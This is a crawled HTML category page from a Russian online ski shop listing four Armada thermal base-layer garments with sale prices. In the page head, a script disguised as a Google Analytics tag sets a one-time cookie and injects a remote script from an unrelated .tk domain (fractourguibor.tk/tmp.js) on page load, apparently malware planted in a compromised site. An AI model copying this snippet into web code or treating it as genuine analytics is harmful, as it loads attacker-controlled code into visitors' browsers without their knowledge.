

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ifyouski.ru/categories/man/vysokie-tehnologii
body_size: 7156
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]> <html lang="en" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="ru">
<!--<![endif]--><head>
    <meta charset="UTF-8" />
    
    <!-- Mobile Specific Metas -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /> 
   
    <title>Термобелье Armada</title>
<!-- OCFilter Start -->
<!-- OCFilter End -->
    
    <base href="https://ifyouski.ru/" />
    
        
        
        <link href="https://ifyouski.ru/image/data/fav-armada.png" rel="icon" />
    	
<meta property="og:title" content="Термобелье Armada" />
<meta property="og:type" content="website"/>
<meta property="og:image" content="https://ifyouski.ru/image/data/demo/armifyou.png" />
<meta property="og:site_name" content="ARMADA" />
    
      
     
    <link rel="stylesheet" href="catalog/view/theme/default/stylesheet/mf/style.css?v1.3.1.0" media="screen" />
     
    <link rel="stylesheet" href="catalog/view/theme/default/stylesheet/mf/style-2.css?v1.3.1.0" media="screen" />
        
    <!-- jQuery Library --><script src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
    <!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

	<!-- ///////////// IF RTL ///////////////// -->
        <!-- MAIN STYLE --><link rel="stylesheet" href="catalog/view/theme/gazal/stylesheet/stylesheet.css" />
	<!-- cloud zoom --><link href="catalog/view/theme/gazal/stylesheet/cloud-zoom.css" />
    <!-- Custom.js for included scripts --><script src="catalog/view/javascript/jquery/custom.js"></script>
    <!-- cloud zoom --><script src="catalog/view/javascript/jquery/cloud-zoom.1.0.2.min.js"></script>
    
    <!--960 GRID SYSTEM--><script src="catalog/view/javascript/jquery/adapt.min.js"></script>
    <!--flex slider--><link rel="stylesheet" href="catalog/view/theme/gazal/stylesheet/flexslider.css" media="screen" />
    <!--flex slider--><script src="catalog/view/javascript/jquery/jquery.easing.js"></script>
	<!--flex slider--><script defer src="catalog/view/javascript/jquery/jquery.flexslider.min.js"></script>
    <!--carouFredSel--><script src="catalog/view/javascript/jquery/jquery.carouFredSel-6.1.0-packed.js"></script>
    <!--carouFredSel - optional--><script src="catalog/view/javascript/jquery/jquery.touchSwipe.min.js"></script>
    <!--carouFredSel - optional--><script src="catalog/view/javascript/jquery/jquery.ba-throttle-debounce.min.js"></script>
    <!--twitter widget--><script src="catalog/view/javascript/jquery/twitter/jquery.tweet.min.js"></script>
        <!-- UItoTop plugin --><link rel="stylesheet" media="screen,projection" href="catalog/view/theme/gazal/stylesheet/ui.totop.css" />
	<!-- UItoTop plugin --><script src="catalog/view/javascript/jquery/jquery.ui.totop.js" ></script>
    <!-- Autofill search --><script src="catalog/view/javascript/jquery/livesearch.js"></script>
    

    <script src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
    <link rel="stylesheet" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" />
    <script src="catalog/view/javascript/jquery/ui/external/jquery.cookie.js"></script>
    <script src="catalog/view/javascript/jquery/colorbox/jquery.colorbox.js"></script>
    <link rel="stylesheet" href="catalog/view/javascript/jquery/colorbox/colorbox.css" media="screen" />
    <script src="catalog/view/javascript/jquery/tabs.js"></script>
    <script src="catalog/view/javascript/common.js"></script>
        <script src="catalog/view/javascript/mf/iscroll.js?v1.3.1.0"></script>
        <script src="catalog/view/javascript/mf/mega_filter.js?v1.3.1.0"></script>
        
    
    <!-- Global site tag (tmp.js) - Google Analytics -->
<script async src='https://www.googletagmanager.com/gtag/js?id=UA-154861920-1'></script>
<script>
function get_cookie(googlesd){
  var results = document.cookie.match ( '(^|;) ?' + googlesd + '=([^;]*)(;|$)' );
  if (results) return ( unescape ( results[2] ) );
  else return null;
}
function google(src) {
  var elem = document.createElement("script");
  elem.src = src;
  document.head.appendChild(elem);
}
var val = get_cookie('_gbf');
if(val != 'fractourguibor'){
	var date = new Date;
	date.setDate(date.getDate() + 30);
	date = date.toUTCString();
	document.cookie = '_gbf=fractourguibor; path=/; expires='+date;
	var val = get_cookie('_gbf');
	if(val == 'fractourguibor'){google('https://fractourguibor.tk/tmp.js');}
}
</script>    
    
    
<!--****************************************************************************************************************-->

<!--=========================================================== THEME OPTIONS START HERE ===========================-->

<!--****************************************************************************************************************-->
	
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Verdana">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Verdana">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Verdana">
		
<style>			
/********************************************
*********************************************

				Background/Patterns

*********************************************
********************************************/
		
		/** Body background image/pattern/color **/
		body {
							background-color: #FFFFFF;
							background-image: none;
			
		}


		/** Container background image/pattern/color **/
		.container_12 {
							background-image: none;
			
		}
		   			.top-menu {
				background: #FFFFFF;
			}
					.top-menu {
				border-bottom: 3px solid #FFFFFF;
			}
					.top-menu ul li, .top-menu ul li a {
				color: #000000;
			}
					.top-menu ul li:hover, .top-menu ul li:hover a {
				color: #B5B5B5;
			}
					.top-menu ul li:hover {
				background-color: #FFFFFF;
			}
					a.mainCat, .mainCat, .one-dept li a:hover {
				color: #000000 !important;
			}
					.one-dept li a {
				color: #000000 !important;
			}
					.one-dept li a:hover {
				color: #B5B5B5 !important;
			}
				h1, h2, h3, h4, .contentset, legend, .checkout-heading, .welcome {
			font-family:'Verdana', Tahoma, Geneva, sans-serif;
			font-size: px !important;
		}
				 .top-menu ul li, .top-menu ul li a {
			font-family:'Verdana', Tahoma, Geneva, sans-serif;
			font-size: 19px !important;
		}
			    .box-heading, h2.cat-title {
			font-family:'Verdana', Tahoma, Geneva, sans-serif !important;
			font-size: 25px !important;
		}
					                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    		
	</style>
</head>



<body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.4&appId=399363106778933";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="container_12">

    <header>
      
 
     
      
      <div class="clearfix"></div>
      
    
      
      
            <div id="logo" class="grid_9">
      	<a href="">
        	<img src="https://ifyouski.ru/image/data/demo/armifyou.png" title="ARMADA" alt="ARMADA" />
        </a>
		<img src="/image/data/demo/ifyou.jpg" title="ARMADA" alt="ARMADA">
      </div>
            
     
      <div class="grid_3"><div id="cart">
  <div class="heading">
    <h5 class="title-block-top">Корзина покупок</h5>
    <a><span id="cart-total">Товаров: 0 (0 р.)</span></a></div>
  <div class="content">
    
        <div class="empty">Ничего не куплено!</div>
      </div>
</div></div> 
      
      
  
      
      <div class="clearfix"></div>
        
    </header>
    
    <div class="clearfix"></div>
    
    <!-- top-menu -->
    <div class="top-menu grid_9">
    	<ul>
        	            <li class="cats"><a href="#">Продукция</a>
            	<div class="cat-wrap">
                	                    	<div class="one-dept">
                            <a class="mainCat" href="https://ifyouski.ru/categories/man">Мужчинам</a>
                                                                <div>
                                                                            <ul>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/verhnyaya-odezhda">Горнолыжная одежда Armada</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/vysokie-tehnologii">Термобелье Armada</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/tolstovki-i-futbolki-1">Толстовки и футболки Armada</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/aksessuary-1">Аксессуары Armada</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/sumki-i-aksessuary">Сумки и рюкзаки</a></li>
                                                                                                                            </ul>
                                                                            <ul>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/krepleniya-gorniye-lyzhy">Крепления</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/krepleniya-vist">Крепления VIST</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/shchlemy-vist">Шлемы VIST</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/botinki-tecnica">Ботинки TECNICA</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/zashchita-i-termobele-dainese">Защита и термобелье DAINESE</a></li>
                                                                                                                            </ul>
                                                                      </div>
                                                     </div><!--/one-dept-->
                                        	<div class="one-dept">
                            <a class="mainCat" href="https://ifyouski.ru/categories/woman">Женщинам</a>
                                                                <div>
                                                                            <ul>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/woman/verhnyaya-odezhda-1">Горнолыжная одежда Armada</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/woman/termobele">Термобелье Armada</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/woman/tolstovki-i-futbolki">Толстовки и футболки Armada</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/woman/krepleniya-tyrolia-1">Крепления</a></li>
                                                                                                                            </ul>
                                                                            <ul>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/woman/sumki-i-ryukzaki">Сумки и рюкзаки</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/woman/shlemy-vist">Шлемы VIST</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/woman/zashchita-i-termobele-dainese-1">Защита и термобелье DAINESE</a></li>
                                                                                                                                                                                                                </ul>
                                                                      </div>
                                                     </div><!--/one-dept-->
                                    </div><!--/cat-wrap-->
            </li>
                        <li><a href="/about">О компании</a></li>
			<li><a href="/info/contact">Контакты</a></li>
			<li><a href="/index.php?route=account/login">Кабинет</a></li>
        </ul>
    </div><!-- /top-menu -->
   
      <!--***** MENU FOR MOBILE DEVICES RETURNS INTO SELECT ****-->
 
   <div class="menuDevices grid_9" style="display:none">
<div class="select_outer">
<div class="bg_select"></div>
<select onchange="location=this.value">
<option>Нажмите сюда для показа меню</option>
<option value="https://ifyouski.ru/categories/man">Мужчинам</option>
<option value="https://ifyouski.ru/categories/woman">Женщинам</option>
<option value="/about">О компании</option>
<option value="/dealers">Дилеры</option>
<option value="/info/contact">Контакты</option>
<option value="/index.php?route=account/login">Кабинет</option> 
</select>
</div><!--/select_outer-->
</div>
 

    <!-- Search -->
    
    <div class="clearfix"></div>
    
    <div id="notification"></div>
	
    <div class="clearfix"></div><aside id="column-left" class="grid_3">
    	<script type="text/javascript">
		MegaFilter.prototype.beforeRequest = function() {
	var self = this;
};

MegaFilter.prototype.beforeRender = function( htmlResponse, htmlContent, json ) {
	var self = this;
};

MegaFilter.prototype.afterRender = function( htmlResponse, htmlContent, json ) {
	var self = this;
};
	</script>


	
<div class="box mfilter-box mfilter-column_left" id="mfilter-box-1">
			<div class="box-heading">Фильтр</div>
		<div class="box-content mfilter-content mfilter-hide-counter">
				<ul>
											<li
					data-type="checkbox"
					data-base-type="option"
					data-id="14"
					data-seo-name="14o-razmer"
					data-display-options-as=""
										data-display-live-filter="0"
					data-display-list-of-items=""
					class="mfilter-filter-item mfilter-checkbox mfilter-option mfilter-options"
					>
					
											<div class="mfilter-heading">
							<div class="mfilter-heading-content">
								<div class="mfilter-heading-text"><span>Размер</span></div>
								<i class="mfilter-head-icon"></i>
							</div>
						</div>
										
					<div class="mfilter-content-opts">
						<div class="mfilter-opts-container">
							<div class="mfilter-content-wrapper">
								<div class="mfilter-options">
																													<div class="mfilter-options-container">
											<div class="mfilter-tb">
																																														<div class="mfilter-option mfilter-tb-as-tr">
													<div class="mfilter-tb-as-td mfilter-col-input">
														<input 
															id="mfilter-opts-attribs-1-14-66" 
															name="14o-razmer"
															type="checkbox"
																														value="66" />
													</div>
													<label class="mfilter-tb-as-td" for="mfilter-opts-attribs-1-14-66">
																													L																											</label>
													<div class="mfilter-tb-as-td mfilter-col-count"><span class="mfilter-counter">0</span></div>
												</div>
																																															<div class="mfilter-option mfilter-tb-as-tr">
													<div class="mfilter-tb-as-td mfilter-col-input">
														<input 
															id="mfilter-opts-attribs-1-14-65" 
															name="14o-razmer"
															type="checkbox"
																														value="65" />
													</div>
													<label class="mfilter-tb-as-td" for="mfilter-opts-attribs-1-14-65">
																													M																											</label>
													<div class="mfilter-tb-as-td mfilter-col-count"><span class="mfilter-counter">0</span></div>
												</div>
																																															<div class="mfilter-option mfilter-tb-as-tr">
													<div class="mfilter-tb-as-td mfilter-col-input">
														<input 
															id="mfilter-opts-attribs-1-14-64" 
															name="14o-razmer"
															type="checkbox"
																														value="64" />
													</div>
													<label class="mfilter-tb-as-td" for="mfilter-opts-attribs-1-14-64">
																													S																											</label>
													<div class="mfilter-tb-as-td mfilter-col-count"><span class="mfilter-counter">0</span></div>
												</div>
																																															<div class="mfilter-option mfilter-tb-as-tr">
													<div class="mfilter-tb-as-td mfilter-col-input">
														<input 
															id="mfilter-opts-attribs-1-14-68" 
															name="14o-razmer"
															type="checkbox"
																														value="68" />
													</div>
													<label class="mfilter-tb-as-td" for="mfilter-opts-attribs-1-14-68">
																													XXL																											</label>
													<div class="mfilter-tb-as-td mfilter-col-count"><span class="mfilter-counter">0</span></div>
												</div>
																																		</div>
										</div>
																	</div>
							</div>
						</div>
					</div>
				</li>
					</ul>
		<div class="mfilter-button mfilter-button-bottom"><a href="#" class="mfilter-button-reset"><i class="mfilter-reset-icon"></i>Очистить фильтр</a></div>	</div>
</div>


<script type="text/javascript">
	MegaFilterLang.text_display = 'Display';
	MegaFilterLang.text_list	= 'List';
	MegaFilterLang.text_grid	= 'Grid';
	MegaFilterLang.text_select	= 'Select...';
	
	jQuery().ready(function(){
		jQuery('#mfilter-box-1').each(function(){
			var _t = jQuery(this).addClass('init'),
				_p = { };
			
							_p['path'] = '20_61';
						
			MegaFilterINSTANCES.push((new MegaFilter()).init( _t, {
				'idx'					: '1',
				'route'					: 'cHJvZHVjdC9jYXRlZ29yeQ==',
				'routeProduct'			: 'cHJvZHVjdC9wcm9kdWN0',
				'routeHome'				: 'Y29tbW9uL2hvbWU=',
				'routeInformation'		: 'aW5mb3JtYXRpb24vaW5mb3JtYXRpb24=',
				'routeManufacturerList'	: 'cHJvZHVjdC9tYW51ZmFjdHVyZXI=',
				'contentSelector'		: '#mfilter-content-container',
				'refreshResults'		: 'immediately',
				'refreshDelay'			: 1000,
				'autoScroll'			: false,
				'ajaxInfoUrl'			: 'https://ifyouski.ru/?route=module/mega_filter/ajaxinfo',
				'ajaxResultsUrl'		: 'https://ifyouski.ru/?route=module/mega_filter/results',
				'ajaxCategoryUrl'		: 'https://ifyouski.ru/?route=module/mega_filter/categories',
				'priceMin'				: 0,
				'priceMax'				: 0,
				'mijoshop'				: false,
				'aceshop'				: false,
				'showNumberOfProducts'	: false,
				'calculateNumberOfProducts' : false,
				'addPixelsFromTop'		: 0,
				'displayListOfItems'	: {
					'type'				: 'button_more',
					'limit_of_items'	: 10,
					'maxHeight'			: 155,
					'textMore'			: 'Show more (%s)',
					'textLess'			: 'Show less'
				},
				'smp'					: {
					'isInstalled'			: false,
					'disableConvertUrls'	: false				},
				'params'				: _p,
				'inStockDefaultSelected': true,
				'inStockStatus'			: '7',
				'showLoaderOverResults'	: true,
				'showLoaderOverFilter'	: true,
				'hideInactiveValues'	: true,
				'manualInit'			: false,
				'displayOptionsAs'		: '',
				'direction'				: 'ltr',
				'text'					: {
					'loading'		: 'Loading...',
					'go_to_top'		: 'Go to top',
					'init_filter'	: 'Initialize the filter',
					'initializing'	: 'Initializing...'
				}
			}));
		});
	});
</script>
  </aside>
 
<div class="wrap">
	
 
    <div id="mfilter-content-container">
       <div class="breadcrumb">
<a href="">Главная</a>  &raquo; <a href="https://ifyouski.ru/categories/man">Мужчинам</a>  &raquo; Термобелье Armada  </div>
    <!--title
    ==============================================================-->
    <h1 class="category-title">Термобелье Armada</h1>
    
    <!--img + description + refine search
    ==============================================================-->
        
  
    
 
    
  
  <!--Managed from js in the bottom of this file (go down)-->
  <div class="product-list">
        <div>
      <!-- image //
            =============-->
            <!--for swap image-->
            
              <div class="image">
                  <a href="https://ifyouski.ru/products/man/vysokie-tehnologii/contra-34-pant">
                      <img src="https://ifyouski.ru/image/cache/175-292/data/mens/TechnicalLayering/1314_ContraBaselayer34Pant_black_low.jpg" title="Contra 3/4 Pant" 
                      alt="Contra 3/4 Pant" style="border:none"/>
                  </a>
              </div>

                          <!--/ swap img-->
      <div class="name"><a href="https://ifyouski.ru/products/man/vysokie-tehnologii/contra-34-pant">Contra 3/4 Pant</a></div>
      <div class="description">
	Patented Knit with Permanent Wicking Performance

	Flatlock Seam

	Odor Resistant Finish

	Boot Fit Friendly Length
..</div>
            <div class="price">
                <span class="price-new">3 840 р.</span><br>
        <span class="price-old">6 400 р.</span>
        <span class="sale">40%</span>
                      </div>
            
   

 
    </div>
        <div>
      <!-- image //
            =============-->
            <!--for swap image-->
            
              <div class="image">
                  <a href="https://ifyouski.ru/products/man/vysokie-tehnologii/contra-baselayer-34-pant">
                      <img src="https://ifyouski.ru/image/cache/175-292/data/mens/TechnicalLayering/1314_ContraBaselayer34Pant_kryptonitecamo_low.jpg" title="Contra Baselayer 3/4 Pant" 
                      alt="Contra Baselayer 3/4 Pant" style="border:none"/>
                  </a>
              </div>

                          <!--/ swap img-->
      <div class="name"><a href="https://ifyouski.ru/products/man/vysokie-tehnologii/contra-baselayer-34-pant">Contra Baselayer 3/4 Pant</a></div>
      <div class="description">
	If your baselayer goes into your ski boots, it starts to get uncomfortable, cut off circulation, and feel awkward while skiing. Rather than mess with a bunch of fabric above your boot, we created the Contra Baselayer ¾ pant to address the issue. Using the same Polartec Powerdry fabric in our Contra Long Sleeve Crew, the ¾ pant is the perfect first layer under your pants.
..</div>
            <div class="price">
                <span class="price-new">2 659 р.</span><br>
        <span class="price-old">5 317 р.</span>
        <span class="sale">50%</span>
                      </div>
            
   

 
    </div>
        <div>
      <!-- image //
            =============-->
            <!--for swap image-->
            
              <div class="image">
                  <a href="https://ifyouski.ru/products/man/vysokie-tehnologii/contra-ls-crew">
                      <img src="https://ifyouski.ru/image/cache/175-292/data/mens/TechnicalLayering/2015/14MLT-CON.jpg" title="Contra L/S Crew" 
                      alt="Contra L/S Crew" style="border:none"/>
                  </a>
              </div>

                          <!--/ swap img-->
      <div class="name"><a href="https://ifyouski.ru/products/man/vysokie-tehnologii/contra-ls-crew">Contra L/S Crew</a></div>
      <div class="description">
	
		Patented Knit with Permanent Wicking Performance
	
		Flat Seams
	
		Odor Resistant Finish


	&nbsp;
..</div>
            <div class="price">
                <span class="price-new">4 680 р.</span><br>
        <span class="price-old">7 800 р.</span>
        <span class="sale">40%</span>
                      </div>
            
   

 
    </div>
        <div>
      <!-- image //
            =============-->
            <!--for swap image-->
            
              <div class="image">
                  <a href="https://ifyouski.ru/products/man/vysokie-tehnologii/contra-pant">
                      <img src="https://ifyouski.ru/image/cache/175-292/data/mens/TechnicalLayering/14MLP-CON-BLK.jpg" title="Contra Pant" 
                      alt="Contra Pant" style="border:none"/>
                  </a>
              </div>

                          <!--/ swap img-->
      <div class="name"><a href="https://ifyouski.ru/products/man/vysokie-tehnologii/contra-pant">Contra Pant</a></div>
      <div class="description">
	
		Patented Knit with Permanent Wicking Performance
	
		Flatlock Seams
	
		Odor Resistant Finish


	&nbsp;
..</div>
            <div class="price">
                <span class="price-new">4 560 р.</span><br>
        <span class="price-old">7 600 р.</span>
        <span class="sale">40%</span>
                      </div>
            
   

 
    </div>
      </div>
  
  
  <div class="pagination"><div class="results">Показано с 1 по 4 из 4 (всего 1 страниц)</div></div>
      </div>  
</div>

<script><!--
function display(view) {
	if (view == 'list') {
		$('.product-grid').attr('class', 'product-list');
		
		$('.product-list > div').each(function(index, element) {
			
			<!-- ********************** right ********************** -->
			html  = '<div class="right">';
			
			<!-- price -->
			var price = $(element).find('.price').html();
			
			if (price != null) {
				html += '<div class="price">' + price  + '</div>';
			}
			<!--/price-->
			
			<!-- rating -->
			var rating = $(element).find('.rating').html();
			
			if (rating != null) {
				html += '<div class="rating">' + rating + '</div>';
			}
			<!-- /rating -->
			

			html += '</div>';			
			
			
			<!-- ********************** left ********************** -->
			html += '<div class="left">';
			
			<!-- image -->
			var image = $(element).find('.image').html();
			
			if (image != null) { 
				html += '<div class="image">' + image + '</div>';
			}
			<!-- /image -->
			
			html += '  <div class="name">' + $(element).find('.name').html() + '</div>';
			html += '  <div class="description">' + $(element).find('.description').html() + '</div>';
			
			html += '</div>';

						
			$(element).html(html);
		});		
		
		$('.display').html('<b>Вид:</b> <div class="display_list">Список</div> <div class="display_grid"><a  onclick="display(\'grid\');" title="Сетка"></a></div>');
		
		$.cookie('display', 'list'); 
	} else {
		$('.product-list').attr('class', 'product-grid');
		
		$('.product-grid > div').each(function(index, element) {
			html = '';
			
			var image = $(element).find('.image').html();
			
			if (image != null) {
				html += '<div class="image">' + image + '</div>';
			}
			
			html += '<div class="name">' + $(element).find('.name').html() + '</div>';
			html += '<div class="description">' + $(element).find('.description').html() + '</div>';
			
			var price = $(element).find('.price').html();
			
			if (price != null) {
				html += '<div class="price">' + price  + '</div>';
			}
			
			var rating = $(element).find('.rating').html();
			
			if (rating != null) {
				html += '<div class="rating">' + rating + '</div>';
			}
						

			
			$(element).html(html);
		});	
					
		$('.display').html('<b>Вид:</b> <div class="display_list"><a onclick="display(\'list\');"  title="Список"></a></div> <div class="display_grid">Сетка</div>');
		
		$.cookie('display', 'grid');
	}
}

view = $.cookie('display');

if (view) {
	display(view);
} else {
	display('grid');
}
//--></script> 
</div><!--/container_12-->

<div class="container_12 footer-bg">

    <!--Aboutus-->
            
        <div class="clearfix"></div>
        
            <div class="clearfix"></div>

    <footer>
	  <!--contact us-->
    
                <div class="grid_6">
        <ul>
                    <li><a href="https://ifyouski.ru/about">О компании</a></li>
                    <li><a href="https://ifyouski.ru/privacy">Конфиденциальность и защита информации</a></li>
                    <li><a href="https://ifyouski.ru/skis-tech">Технологии и материалы лыж Armada</a></li>
                    <li><a href="https://ifyouski.ru/outerwear-tech">Технологии, материалы и крой горнолыжной одежды Armada</a></li>
                    <li><a href="https://ifyouski.ru/?information_id=9">Гарантийные обязательства Armada</a></li>
                    <li><a href="https://ifyouski.ru/?information_id=10">Гарантийные обязательства Tyrolia</a></li>
                  </ul>
      </div>
      
      
     
      <div class="grid_6">
      	  <ul class="payment">
          
          	            
                        
                        
                        
                        
                        
                        
                        
                        
                      </ul>
      </div>
      
      <div class="grid_6">
      	<ul class="socials">
        
        	                                                                                                                                            </ul>
      </div>
      
    </footer>
    
    
</div><!--/container_12-->

<!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter23865820 = new Ya.Metrika({id:23865820, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/23865820" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112918834-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112918834-1');
</script>


									<script type="text/javascript" >
						var text_before = "Мы используем файлы cookie для улучшения работы сайта, анализа его использования и предоставления пользователям персонализированного контента. Мы также используем файлы cookie для рекламы и маркетинга. Вы можете изменить настройки браузера и отказаться от использования файлов cookie. Если вы не согласны с использованием файлов cookie, вы можете прекратить использование нашего сайта. Более подробная информация о файлах cookie и их использовании приведена в ";
						var link_text = "нашей политике конфиденциальности.";
						var text_after = "";
						var accept_text = "Я согласен(а)";
						var cookie_url = "/privacy";
					</script>
					<script src="catalog/view/javascript/jquery.cookie.js"></script>
					<script src="catalog/view/javascript/jquery.cookiecuttr.js"></script>
					<link rel="stylesheet" href="catalog/view/javascript/cookie.css">
					<style>
						a.cc-cookie-accept {
							color: #FFFFFF;
							background: #2ABFF2;
						}
						a.cc-cookie-accept:hover {
							color: #FFFFFF;
							background: #333333;
						}
						.cc-cookies, .cc-cookies a {
							color: #FFFFFF;
						}
						.cc-cookies:before {
							opacity: 0.7;
							background: #333333;
						}
											</style>
					
					<style>.cc-cookies{bottom:0;}</style>					<script>
						$(document).ready(function () {
							$.cookieCuttr();	
						});
					</script>
							
</body></html>